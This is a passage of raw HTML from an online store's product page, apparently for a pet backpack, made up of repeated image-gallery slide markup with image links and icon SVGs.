11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=246 246w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=493 493w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=600 600w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=713 713w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=823 823w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=990 990w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572578387">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-25016461688915"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-25016461688915"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25016461688915">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24993884504147"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24993884504147"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24993884504147">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572545619"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572545619"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572545619">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24919572480083"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24919572480083"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=246 246w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=493 493w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=600 600w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=713 713w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=823 823w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=990 990w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24919572480083">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-25016459264083"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-25016459264083"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
